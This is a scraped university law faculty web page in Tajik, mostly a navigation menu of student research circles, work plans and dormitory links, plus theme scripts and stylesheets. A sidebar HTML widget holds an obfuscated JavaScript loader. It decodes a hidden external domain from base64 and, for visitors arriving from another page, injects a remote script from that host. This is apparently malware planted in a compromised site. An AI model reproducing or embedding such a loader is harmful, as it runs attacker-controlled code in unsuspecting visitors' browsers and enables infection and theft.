			        <span class="iksm-term__text">Нақшаи кории МИД-и «Маданӣ» барои соли хониши 2016-2017</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9112 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9112">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Муҳофизи муҳити зист»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9113 iksm-term--child" data-id="9113">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/nomg-i-mavz-oi-ma-fili-ilmi-nazarijavii-mu-ofizoni-mu-iti-zist-i-nazdi-kafedrai-u-u-i-na-lijot-va-u-u-i-istifodabarii-sarvat-oi-tabii-baroi-soli-ta-sili-2018-2019/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Номгӯи мавзӯҳои маҳфили илмӣ-назариявии «Муҳофизони муҳити зист»-и назди кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодабарии сарватҳои табиӣ барои соли таҳсили 2018-2019</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9114 iksm-term--child" data-id="9114">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/r-jhati-donish-joni-mid-i-mu-ofizi-mu-iti-zist-baroi-soli-2018-2019c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Рӯйхати донишҷӯёни МИД-и «Муҳофизи муҳити зист» барои соли 2018-2019c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9115 iksm-term--child" data-id="9115">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-i-mu-ofizi-mu-iti-zist-baroi-soli-2018-2019/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД-и «Муҳофизи муҳити зист» барои соли 2018-2019</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9116 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9116">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Давлатшиносӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9117 iksm-term--child" data-id="9117">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-davlatshinosi-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Давлатшиносӣ» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9118 iksm-term--child" data-id="9118">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-davlatshinosi-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Давлатшиносӣ» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9119 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9119">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Назариячиёни ҷавон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9120 iksm-term--child" data-id="9120">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-nazarijachijoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Назариячиёни чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9121 iksm-term--child" data-id="9121">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-nazarijachijoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Назариячиёни чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9122 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9122">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Мурофиачиёни ҷавон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9123 iksm-term--child" data-id="9123">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-murofiachijoni-avon-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Мурофиачиёни ҷавон» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9124 iksm-term--child" data-id="9124">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-murofiachijoni-avon-basti-2-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Мурофиачиёни ҷавон» басти 2 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9125 iksm-term--child" data-id="9125">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-murofiachijoni-avon-basti-1-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Мурофиачиёни ҷавон» басти 1 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9126 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9126">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Забон донӣ ҷаҳон донӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9127 iksm-term--child" data-id="9127">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-zabon-doni-a-on-doni-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Забон дони ҷаҳон донӣ» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9128 iksm-term--child" data-id="9128">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-zabon-doni-a-on-doni-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Забон дони ҷаҳон донӣ» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9129 iksm-term--child iksm-term--has-children" data-id="9129">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/mid-i-u-u-shinosoni-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқшиносони ҷавон»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9130 iksm-term--child" data-id="9130">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-u-u-shinosoni-chavon-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Ҳуқуқшиносони чавон» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9131 iksm-term--child" data-id="9131">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-u-u-shinosoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Ҳуқуқшиносони чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9133 iksm-term--child" data-id="9133">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/suro-ai-hobgo/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Суроғаи хобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-13011 iksm-term--parent" data-id="13011">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/hobgo-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Хобгоҳ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9143 iksm-term--parent iksm-term--link-disabled" data-id="9143">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				        <span class="iksm-term__text">Маълумоти дуюми олӣ</span>
		            </span>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13062 iksm-term--parent" data-id="13062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/tartibi-abul-baroi-malumoti-dujum-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Тартиби қабул барои маълумоти дуюм</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section></aside><!-- #secondary -->				</div>
			</div>
		</div>
	</main><!-- #main -->
</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
			</footer><!-- #colophon -->
	        <div id="tn-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
        </div><!-- #tn-scroll-to-top -->
    </div><!-- #page -->

<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = {"editor_type":""};
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.5","eb_version":"4.7.2","eb_admin_url":"https:\/\/law.tnu.tj\/wp-admin\/","rest_rootURL":"https:\/\/law.tnu.tj\/wp-json\/","ajax_url":"https:\/\/law.tnu.tj\/wp-admin\/admin-ajax.php","nft_nonce":"ae3e14aece","post_grid_pagination_nonce":"1ebc72979e","placeholder_image":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://law.tnu.tj/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.7.2" id="essential-blocks-blocks-localize-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/js/owl.carousel.js?ver=2.4" id="logo-showcase-owl-js-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/js/tipso.js?ver=1.0.8" id="logo-showcase-tipso-js-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/navigation.js?ver=1.0.16" id="trendy-news-navigation-js"></script>
<script id="trendy-news-theme-js-extra">
var trendyNewsObject = {"_wpnonce":"15670d1b30","ajaxUrl":"https:\/\/law.tnu.tj\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":""};
</script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/theme.js?ver=1.0.16" id="trendy-news-theme-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/logo-showcase-wordpress.css?ver=6.5.4
body_size: 443
content:
.lsw_logo_container a.lsw_logo_link img {
  box-shadow: none;
  width: 100%;
}
.stpcol-col-lg-1,
.stpcol-col-lg-2,
.stpcol-col-lg-3,
.stpcol-col-lg-4,
.stpcol-col-lg-5,
.stpcol-col-lg-6,
.stpcol-col-md-1,
.stpcol-col-md-2,
.stpcol-col-md-3,
.stpcol-col-md-4,
.stpcol-col-md-5,
.stpcol-col-md-6,
.stpcol-col-sm-1,
.stpcol-col-sm-2,
.stpcol-col-sm-3,
.stpcol-col-sm-4,
.stpcol-col-sm-5,
.stpcol-col-sm-6,
.stpcol-col-xs-1,
.stpcol-col-xs-2,
.stpcol-col-xs-3,
.stpcol-col-xs-4,
.stpcol-col-xs-5,
.stpcol-col-xs-6 {
  float: left;
  margin-bottom: 10px;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
}
.stpcol-col-lg-1 {
  width: 100%;
}
.stpcol-col-lg-2 {
  width: 50%;
}
.stpcol-col-lg-3 {
  width: 33.2222%;
}
.stpcol-col-lg-4 {
  width: 24.9%;
}
.stpcol-col-lg-5 {
  width: 19.9%;
}
.stpcol-col-lg-6 {
  width: 16.6667%;
}
/* md */
@media (min-width: 992px) and (max-width: 1100px) {
  .stpcol-col-md-1 {
    width: 100%;
  }
  .stpcol-col-md-2 {
    width: 50%;
  }
  .stpcol-col-md-3 {
    width: 33.22222222%;
  }
  .stpcol-col-md-4 {
    width: 24.9%;
  }
  .stpcol-col-md-5 {
    width: 19.9%;
  }
  .stpcol-col-md-6 {
    width: 16.66666666666667%;
  }
}
/* sm */
@media (min-width: 650px) and (max-width: 991px) {
  .stpcol-col-sm-1 {
    width: 100%;
  }
  .stpcol-col-sm-2 {
    width: 49.9%;
  }
  .stpcol-col-sm-3 {
    width: 33.22222222%;
  }
  .stpcol-col-sm-4 {
    width: 24.9%;
  }
  .stpcol-col-sm-5 {
    width: 19.9%;
  }
  .stpcol-col-sm-6 {
    width: 16.66666666666667%;
  }
}
/* xs */
@media (max-width: 651px) {
  .stpcol-col-xs-1 {
    width: 100%;
  }
  .stpcol-col-xs-2 {
    width: 49.9%;
  }
  .stpcol-col-xs-3 {
    width: 33.22222222%;
  }
  .stpcol-col-xs-4 {
    width: 24.9%;
  }
  .stpcol-col-xs-5 {
    width: 19.9%;
  }
  .stpcol-col-xs-6 {
    width: 16.66666666666667%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/main.css?ver=1.0.16
body_size: 23951
content:
/**
1.0 Normalize 
2.0 Header
3.0 Ticker

4.0 Banner Slider
	4.1 Banner Layout One
	4.2 Banner Layout Two
	4.3 Banner Layout Three

5.0 Full Width Sectin
6.0 Left Content Right Sidebar
7.0 Right Content Left Sidebar
8.0 Bottom Full Width Section

9.0 Grid Layout
	9.1 Grid Layout One
	9.2 Grid Layout Two

10.0 List Layout
	10.1 List Layout One
	10.2 List Layout Two

11.0 Carousel Layout
	11.1 Carousel Layout One
	11.2 Carousel Layout Two

12.0 Filter Layout
	12.1 Filter Layout One
	12.2 Filter Layout Two

13.0 Footer Section
14.0 Widgets
15.0 Image Hover Effect
16.0 Title Hover Effect
17.0 Archive Layouts
	17.1 Archive Layout One
	17.2 Archive Layout Two

18.0 Single Post Layouts
19.0 Breadcrumb
20.0 Footer Option Section
21.0 Pagination
22.0 Box Full Layouts
23.0 Social Icon
24.0 Litemode Darkmode
25.0 Miscellaneous
26.0 Menu Hover Effect
27.0 Move To Top
28.0 404 Page
29.0 Stickey Sidebar
30.0 Stickey Menu

**/

/*1.0 Normalize */
:root {
	/* presets */
	--tn-global-preset-color-1: #64748b;
	--tn-global-preset-color-2: #27272a;
	--tn-global-preset-color-3: #ef4444;
	--tn-global-preset-color-4: #eab308;
	--tn-global-preset-color-5: #84cc16;
	--tn-global-preset-color-6: #22c55e;
	--tn-global-preset-color-6: #06b6d4;
	--tn-global-preset-color-6: #0284c7;
	--tn-global-preset-color-6: #6366f1;
	--tn-global-preset-color-6: #84cc16;
	--tn-global-preset-color-6: #a855f7;
	--tn-global-preset-color-6: #f43f5e;
	--tn-global-preset-gradient-color-1: linear-gradient(135deg, #485563 10%, #29323c 100%);
	--tn-global-preset-gradient-color-2: linear-gradient(135deg, #FF512F 10%, #F09819 100%);
	--tn-global-preset-gradient-color-3: linear-gradient(135deg, #00416A 10%, #E4E5E6 100%);
	--tn-global-preset-gradient-color-4: linear-gradient(135deg, #CE9FFC 10%, #7367F0 100%);
	--tn-global-preset-gradient-color-5: linear-gradient(135deg, #90F7EC 10%, #32CCBC 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #81FBB8 10%, #28C76F 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #EB3349 10%, #F45C43 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FFF720 10%, #3CD500 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FF96F9 10%, #C32BAC 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #69FF97 10%, #00E4FF 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #3C8CE7 10%, #00EAFF 100%);
	--tn-global-preset-gradient-color-6: linear-gradient(135deg, #FF7AF5 10%, #513162 100%);

	--main-bk-color: #fff;

	--site-bk-color: #f6f6f6;

	--submenu-border-btm-color: #ebebeb;

	--mobile-menu-bk-color: #f8f8f8;
	--mobile-menu-border-btm-color: #e8e8e8;

	/* Ticker background */
	--ticker-outer-bk-color: #f5f5f5;
	--ticker-inner-bk-color: #f9f9f9;

	/** Section background color */
	--full-width-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);
	--leftc-rights-section-bk-color: #f8f8f8;
	--lefts-rightc-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);
	--full-width-bottom-section-bk-color: #ececec;
	--opinion-section-bk-color: linear-gradient(89deg, rgba(210, 250, 250, 0.12) 0%, rgba(210, 250, 250, 0.32) 47%, rgba(210, 250, 250, 0.12) 100%);

	/* Section content bk color */
	--full-width-content-bk-color: #ffffff;
	--leftc-rights-content-bk-color: #ffffff;
	--lefts-rightc-content-bk-color: #ffffff;
	--full-width-bottom-content-bk-color: #ffffff;
	--opinion-content-bk-color: #ffffff;

	/** Theme archive bk color */
	--theme-section-bk-color: #545454;
	--theme-content-bk-color: #ffffff;

	/* border bottom color */
	--border-bottom-color: #f0f0f0;

	/* body text default color */
	--body-text-default-color: #404040;

	--green-text-color: #2AB391;
	--border-line-color: #E2E2E2;
	--menu-active-color: #DE4331;

	/* noimg bk color */
	--noimg-bk-color: #cccccc;

	--white-text: #fff;

	--author-color: #333333;
	--meta-text-color: #8A8A8C;
	--main-content-text-color: #505050;

	--post-content-font: 'Heebo', sans-serif;
	--post-meta-font: 'Heebo', sans-serif;

	--block-title-color: #161616;
	--post-title-color: #000000;

	--post-content-color: #505050;
	--post-meta-color: #8A8A8C;

	--theme-color-red: #d95f3d;
	--dark-bk-color: #000000;

	--inner-container-bk: #fff;

	--theme-block-top-border-color: linear-gradient(135deg, rgb(182, 230, 249) 2%, rgb(40, 157, 204) 53%, rgb(182, 230, 249) 100%);
	--theme-block-top-border-height: 3px;

	/** Site Title font */
	--site-title-size: 38px;
	--site-title-size-tab: 38px;
	--site-title-size-mobile: 38px;

	--site-title-family: 'Encode Sans Condensed';

	--site-title-lineheight: 42px;
	--site-title-lineheight-tab: 38px;
	--site-title-lineheight-mobile: 38px;

	--site-title-letterspacing: 0;
	--site-title-letterspacing-tab: 0;
	--site-title-letterspacing-mobile: 0;

	--site-title-textdecoration: 'none';
	--site-title-texttransform: 'Capitalize';

	--site-title-weight: 700;

	/** Block Tittle Font */

	--block-title-size: 30px;
	--block-title-size-tab: 28px;
	--block-title-size-mobile: 26px;

	--block-title-family: 'Encode Sans Condensed', sans-serif;

	--block-title-lineheight: 32px;
	--block-title-lineheight-tab: 32px;
	--block-title-lineheight-mobile: 32px;

	--block-title-letterspacing: 0;
	--block-title-letterspacing-tab: 0;
	--block-title-letterspacing-mobile: 0;

	--block-title-textdecoration: 'none';
	--block-title-texttransform: 'Capitalize';

	--block-title-weight: 700;


	/** Post Tittle Font */
	--post-title-size: 22px;
	--post-title-size-tab: 20px;
	--post-title-size-mobile: 20px;

	--post-title-family: 'Encode Sans Condensed', sans-serif;

	--post-title-lineheight: 28px;
	--post-title-lineheight-tab: 28px;
	--post-title-lineheight-mobile: 28px;

	--post-title-letterspacing: 0;
	--post-title-letterspacing-tab: 0;
	--post-title-letterspacing-mobile: 0;

	--post-title-textdecoration: 'none';
	--post-title-texttransform: 'lowercase';

	--post-title-weight: 600;

	/** Meta Title Font */
	--meta-size: 14px;
	--meta-size-tab: 14px;
	--meta-size-mobile: 14px;

	--meta-family: 'Poppins', sans-serif;

	--meta-lineheight: 20px;
	--meta-lineheight-tab: 20px;
	--meta-lineheight-mobile: 20px;

	--meta-letterspacing: 0;
	--meta-letterspacing-tab: 0;
	--meta-letterspacing-mobile: 0;

	--meta-textdecoration: 'none';
	--meta-texttransform: 'lowercase';

	--meta-weight: 400;

	/** Content Font */
	--content-size: 16px;
	--content-size-tab: 16px;
	--content-size-mobile: 16px;

	--content-family: 'Cabin', sans-serif;

	--content-lineheight: 24px;
	--content-lineheight-tab: 24px;
	--content-lineheight-mobile: 22px;

	--content-letterspacing: 0;
	--content-letterspacing-tab: 0;
	--content-letterspacing-mobile: 0;

	--content-textdecoration: 'none';
	--content-texttransform: 'lowercase';

	--content-weight: 400;


	/** Menu Font */
	--menu-size: 15px;
	--menu-size-tab: 16px;
	--menu-size-mobile: 16px;

	--menu-family: 'Open Sans', sans-serif;

	--menu-lineheight: 24px;
	--menu-lineheight-tab: 24px;
	--menu-lineheight-mobile: 22px;

	--menu-letterspacing: 0;
	--menu-letterspacing-tab: 0;
	--menu-letterspacing-mobile: 0;

	--menu-textdecoration: 'none';
	--menu-texttransform: uppercase;

	--menu-color: #000;
	--menu-color-hover: #289dcc;

	--menu-weight: 600;

	--menu-color-active: #289dcc;
	--menu-color-submenu: #000;
	--menu-color-submenu-hover: #289dcc;

	--mode-toggle-color: #000;

	/* Submenu */
	--submenu-size: 15px;
	--submenu-size-tab: 15px;
	--submenu-size-mobile: 15px;

	--submenu-family: 'Open Sans', sans-serif;

	--submenu-lineheight: 24px;
	--submenu-lineheight-tab: 24px;
	--submenu-lineheight-mobile: 22px;

	--submenu-weight: 600;

	--submenu-letterspacing: 0;
	--submenu-letterspacing-tab: 0;
	--submenu-letterspacing-mobile: 0;

	--submenu-textdecoration: 'none';
	--submenu-texttransform: uppercase;

	/** Single Post */
	--single-title-size: 34px;
	--single-title-size-tab: 32px;
	--single-title-size-mobile: 30px;

	--single-title-family: 'Heebo', sans-serif;

	--single-title-lineheight: 34px;
	--single-title-lineheight-tab: 32px;
	--single-title-lineheight-mobile: 30px;

	--single-title-letterspacing: 0;
	--single-title-letterspacing-tab: 0;
	--single-title-letterspacing-mobile: 0;

	--single-title-textdecoration: 'none';
	--single-title-texttransform: 'uppercase';

	--single-title-weight: 600;

	/* single-meta */
	--single-meta-size: 14px;
	--single-meta-size-tab: 14px;
	--single-meta-size-mobile: 14px;

	--single-meta-family: 'Poppins', sans-serif;

	--single-meta-lineheight: 24px;
	--single-meta-lineheight-tab: 24px;
	--single-meta-lineheight-mobile: 22px;

	--single-meta-letterspacing: 0;
